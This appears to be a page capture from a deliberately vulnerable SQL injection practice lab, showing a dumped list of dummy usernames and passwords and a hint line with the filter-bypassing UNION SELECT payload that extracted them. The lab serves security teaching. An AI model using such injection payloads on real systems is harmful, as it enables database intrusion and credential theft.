 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"�uniOn�sElect�1,group_concat(username,0x3a,password),3�from�users�where�"1"="1